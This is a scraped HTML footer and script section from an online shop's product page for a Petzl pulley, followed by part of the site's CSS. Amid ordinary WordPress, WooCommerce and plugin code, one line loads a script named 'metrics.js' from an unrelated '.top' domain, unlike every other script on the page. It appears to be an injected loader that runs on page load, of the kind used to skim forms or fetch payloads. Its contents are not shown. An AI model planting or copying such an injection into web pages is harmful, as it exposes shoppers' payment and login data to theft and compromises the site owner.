<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/at-height.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Fall Protection","@id":"https:\/\/at-height.co.uk\/fall-protection-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pulleys","@id":"https:\/\/at-height.co.uk\/fall-protection-2\/pulleys\/"}},{"@type":"ListItem","position":4,"item":{"name":"Petzl FIXE P05W Versatile Compact Yellow Pulley","@id":"https:\/\/at-height.co.uk\/petzl-fixe-p05w-versatile-compact-yellow-pulley\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/at-height.co.uk\/petzl-fixe-p05w-versatile-compact-yellow-pulley\/#product","name":"Petzl FIXE P05W Versatile Compact Yellow Pulley","url":"https:\/\/at-height.co.uk\/petzl-fixe-p05w-versatile-compact-yellow-pulley\/","description":"\u2022 Fixed side plates allow quick installation and coupling with a rope clamp\r\n\u2022 Designed for hauling systems and deviations\r\n\u2022 Sheave mounted on self-lubricating bushings for good efficiency\r\n\u2022 For use with OK or WILLIAM type carabiner\r\n\u2022 Rope compatibility: 7 to 13 mm\r\n\u2022 Sheave diameter: 21 mm\r\n\u2022 Ball bearings: no\r\n\u2022 Efficiency: 71 %\r\n\u2022 Maximum working load: 2.5 kN x 2 = 5 kN\r\n\u2022 Weight: 90 g\r\n\u2022 Available in two colours: yellow and black\r\n\u2022 Certification(s): CE EN 12278","image":"https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/09\/products-fixe_p05w_versatile_compact_pulley.jpeg","sku":"P05W","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"20.25","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/at-height.co.uk\/petzl-fixe-p05w-versatile-compact-yellow-pulley\/","seller":{"@type":"Organization","name":"At Height","url":"https:\/\/at-height.co.uk"}}],"brand":{"@type":"Brand","name":"Petzl"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://at-height.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b3e65d484f","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"3646d7fe1b","remove":"b542202cb5","reload":"ae2d606e36"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/at-height.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Add to compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css
body_size: 31470
content:
body,
html {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.4;
    color: #47515d;
}

h1,
h2,
h3 {
    font-weight: 800;
}

h4,
h5,
h6 {
    font-weight: 600;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    text-decoration: none;
    color: #000;
}

button {
    outline: none;
    border: none;
    background: transparent;
}


@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1380px;
    }
}

@media (min-width: 1300px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1310px;
    }
}
/* ************************** form *************************** */

label{
    font-weight: 700 !important;
}
.button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.button:hover {
    background: #47515d !important;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select {
    padding: 0.5rem 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #aaa !important;
    outline: none !important;
}

/*=========== HEADER ===========*/

.site-header {
    background: #f2fbf6;
    box-shadow: 0px -7px 30px #00000017;
    opacity: 1;
    padding-bottom: 1em;
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 120;
}

.site-content {
    padding-top: 112px;
}

body.admin-bar .site-content {
    padding-top: 115px;
}

@media only screen and (min-width: 769px) {}


/* ***************** top navbar ***************** */

.site-topbar {
    background: #6dc8c9;
    padding: 0.5em 0;
    margin-bottom: 1em;
}

.top-navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box {
    width: 30%;
}

.topbar-search-box form {
    background: #fff;
    border-radius: 5px;
    padding: 0.2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box input {
    border: none !important;
    outline: none !important;
    padding: 0 0.5rem !important;
    width: 100%;
}

.topbar-search-box i {
    border-radius: 3px;
    background: #6dc8c9;
    color: #fff;
    padding: 0.4rem 0.7rem;
}

.topbar-user {
    display: flex;
    align-items: center;
}

.topbar-user-link a {
    margin-left: 1rem;
    display: inline-block;
}

.topbar-user-link a span {
    background: #56a1a2;
    /* font: normal normal 600 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.5rem 1rem;
}

.nav-cart .img-box {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.nav-cart a span {
    border-radius: 0px 3px 3px 0px;
}

@media only screen and (max-width: 769px) {
    .topbar-search-box {
        width: 40%;
    }
    .topbar-user-link a {
        margin-left: 0.5rem;
    }
}

@media only screen and (max-width: 576px) {
    .top-navbar {
        display: block;
    }
    .topbar-search-box {
        width: 100%;
    }
    .topbar-user {
        justify-content: space-between;
        margin-top: 1rem;
        margin-bottom: 0.3rem;
    }
    .topbar-user-link a {
        margin-left: 0;
    }
    .topbar-user-link a span {
        padding: 0.5rem 0.7rem;
    }
    .site-branding img {
        max-width: 165px !important;
    }
    .site-topbar {
        padding: 1rem 0;
    }
}


/*=========== FOOTER ===========*/

.site-footer {
    background-color: #f2fbf6;
    padding-top: 4em;
}

.site-copyright {
    background-color: #fff;
    padding: 0.5em 0;
}

.site-copyright p {
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-align: center;
}

.site-footer .payment-logo {
    text-align: center;
}

.site-footer .divider {
    height: 1px;
    margin: 4em 0;
    background-color: #47515d;
}

.site-footer .site-footer-widgets {
    padding-bottom: 4em;
}

.newsletter-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 720px;
    width: 100%;
    margin: 0 auto;
}

.newsletter-box h5 {
    /* font: 600 38px/23px 'Open Sans'; */
    font-size: 38px;
    font-weight: 600;
    line-height: 23px;
}

.newsletter-box span {
    /* font: normal normal normal 18px/28px 'Open Sans'; */
    font-size: 18px;
    font-weight: normal;
    line-height: 28px;
}

.footer-email-box {
    width: 58%;
}

.footer-email-box label {
    display: none !important;
}

.footer-email-box .tnp-field-email {
    width: 73%;
}

.footer-email-box input[type="email"] {
    border: none !important;
    outline: none !important;
    background: transparent !important;
}

.newsletter-wrap form {
    display: flex;
    align-items: center;
    background: #fff;
    padding: 0.2rem 0.3rem;
    justify-content: space-between;
    border-radius: 6px;
}

.newsletter-wrap .tnp-subscription div.tnp-field {
    margin-bottom: 0;
}

.newsletter-wrap .tnp-field-button input[type="submit"] {
    background: #6dc8c9 !important;
    border-radius: 6px;
    /* font: 600 16px/23px 'Open Sans'; */
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
}

.footer-col-1 a img {
    width: 187px;
    display: inline-block;
    margin-bottom: 1rem;
}

.footer-col-2 .widget-title,
.footer-col-3 .widget-title,
.footer-col-4 .widget-title {
    /* font: normal normal bold 20px/23px 'Open Sans'; */
    font-size: 20px;
    font-weight: bold;
    line-height: 23px;
    color: #6dc8c9;
    text-transform: capitalize;
    margin: 1rem 0;
}

.footer-col-2 ul,
.footer-col-4 ul {
    list-style: none;
    padding: 0;
}

.footer-col-1 .custom-html-widget {
    padding-right: 3rem;
    /* font: normal normal 300 16px/20px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    color: #000000;
}

.footer-col-2 a,
.footer-col-3 a,
.footer-col-3 .custom-html-widget p:not(:first-child),
.footer-col-4 a {
    /* font: normal normal 300 16px/33px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 33px;
    color: #000000;
}

.footer-col-3 .custom-html-widget p {
    margin-bottom: 0;
}

.footer-col-2 a:hover,
.footer-col-3 a:hover,
.footer-col-4 a:hover {
    color: #008aa8;
}

.footer-col-3 .custom-html-widget p:first-child {
    /* font: normal normal 600 18px/20px 'Open Sans'; */
    font-size: 18px;
    font-weight: 600;
    list-style: 20px;
    text-transform: capitalize;
    margin-bottom: 3rem;
    color: #000000;
}

.footer-icons a {
    font-size: 30px;
    color: #6dc8c9;
}

.footer-icons a:hover {
    color: #47515d;
}

@media only screen and (min-width: 769px) {
    .site-footer .payment-logo {
        text-align: end;
    }
    .site-copyright p {
        margin: 0;
        text-align: start;
    }
}

@media only screen and (max-width: 576px) {
    .newsletter-wrap {
        display: block;
        text-align: center;
    }
    .footer-email-box {
        width: 100%;
        margin-top: 2rem;
    }
    .newsletter-box h5 {
        font-size: 30px;
    }
    .newsletter-box span {
        font-size: 16px;
    }
    .newsletter-wrap .tnp-field-button input[type="submit"] {
        font-size: 14px;
        padding: 0.7rem 0.5rem;
    }
    .payment-logo img:first-child {
        margin-bottom: 1rem;
    }
    .site-footer {
        padding-top: 3em;
    }
    .footer-col-3 .custom-html-widget p:first-child {
        margin-bottom: 1rem;
    }
    .site-footer .site-footer-widgets {
        padding-bottom: 1.5em;
    }
    .site-copyright {
        padding: 1.5rem 0;
    }
}


/* ********************************************** page 1 **************************************************** */


/* ***************** slidar box ****************** */

.home_slide_text_box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
    margin-right: 4rem !important;
}

@media only screen and (max-width: 768px) {
    .home_slide_heading p{
        font-size: 25px !important;
    }
    .home_slide_text p{
        font-size: 14px !important;
    }
}
@media only screen and (max-width: 576px) {
    .home_slide_text_box {
        margin-right: 0 !important;
        padding: 2rem;
    }
}

/* ***************** logo box ****************** */

.featured-brands {
    background: #6dc8c9;
    padding: 0.5rem 1rem;
    text-align: center;
    border-radius: 16px;
    padding-bottom: 1rem;
}

.featured-brands-heading {
    color: #fff;
}

.logo-boxs {
    background: #fff;
    border-radius: 16px;
    padding: 1rem 2rem;
    position: relative;
}

.logo-boxs img {
    height: 50px;
}

.logo-boxs .owl-prev {
    position: absolute;
    top: 50%;
    left: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-next {
    position: absolute;
    top: 50%;
    right: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-prev span,
.logo-boxs .owl-next span {
    font-size: 50px;
}

.logo-boxs .owl-dots {
    display: none;
}

@media only screen and (max-width: 576px) {
    .logo-boxs img{
        height: 120px;
    }
}

/* ***************** work box ****************** */

.work-img-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 5px;
}

.work-heading {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.work-heading:hover,
.work-heading:active {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .work-heading {
        font-size: 14px;
    }
}


/* ***************** Featured Products ****************** */

.home_featured_products {
    background: #f2f2f2;
}

.fratured_product_heading {
    /* font: normal normal bold 26px/39px 'Open Sans'; */
    font-size: 26px;
    font-weight: bold;
    line-height: 29px;
    color: #47515d;
    margin-bottom: 2rem;
}

.woocommerce ul.products li.product a img {
    /* height: 300px !important; */
    object-fit: cover;
    border-radius: 6px;
    border: solid 1px #00000017;
}

.woocommerce ul.products li.product a img:hover {
    box-shadow: 0px 23px 66px #00000029;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #000;
    min-height: 100px;
}

.woocommerce ul.products li.product .price {
    font-size: 23px !important;
    font-weight: bold !important;
    line-height: 34px !important;
    color: #000000 !important;
}

.woocommerce ul.products li.product .price small {
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    display: block;
}


/* ***************** blog box ****************** */

.latest-from-main-heading {
    color: #47515d;
    font-size: 25px;
    font-weight: 900;
    text-transform: capitalize;
    margin-bottom: 2rem;
}

.latest-from-item {
    background: #efefef;
    padding: 1rem;
    border-radius: 5px;
}

.latest-from-item:hover {
    background: #fff;
    box-shadow: 0px 0px 20px #c5c5c5;
}

.latest-from-heading {
    /* font: normal normal bold 21px/26px 'Open Sans'; */
    font-size: 21px;
    font-weight: bold;
    line-height: 26px;
    color: #494949;
    margin-bottom: 1rem;
    min-height: 85px;
    text-transform: capitalize;
}

.latest-from-data {
    display: inline-block;
    border-radius: 5px;
    background: #448484;
    margin-bottom: 1.5rem;
    color: #fff;
    padding: 0.2rem 0.5rem;
}

.latest-from-text {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 500;
    line-height: 21px;
